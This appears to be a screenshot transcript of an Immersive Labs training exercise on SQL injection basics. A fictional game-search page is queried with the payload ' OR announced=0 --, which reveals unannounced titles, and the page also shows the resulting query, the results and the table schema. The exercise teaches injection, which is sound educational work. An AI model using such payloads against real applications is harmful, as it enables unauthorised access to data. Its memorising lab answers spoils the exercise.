 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
5
6
7
5 Question
What is the title of the unannounced RPG game?
Check answer
Show briefing
SQLi Basics Application
Connected
New window
Application
Gamer Labs
This page always has the most up to date information on all
Gamer Labs' planned releases. Check back here regularly to
keep up to date.
Use the search below to find newly announced games in your preferred genre. New games are
announced regularly and we're always publish the details here first.
Example genres that we cover are: rpg, fps, platformer
Type your query here...
' OR announced=0 --
SQL Query
SELECT * FROM games WHERE genre = '' OR announced=0 -- ' AND
announced = 1
Results table
id game_title genre announced
7 Conquer of Heroes RPG 0
8 Exforce FPS 0
Showing 1 to 2 of 2 entries
Database Schema
CREATE TABLE `games` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`game_title` varchar(50),
`genre` varchar(50),
`announced` varchar(5),
PRIMARY KEY (`id`)
)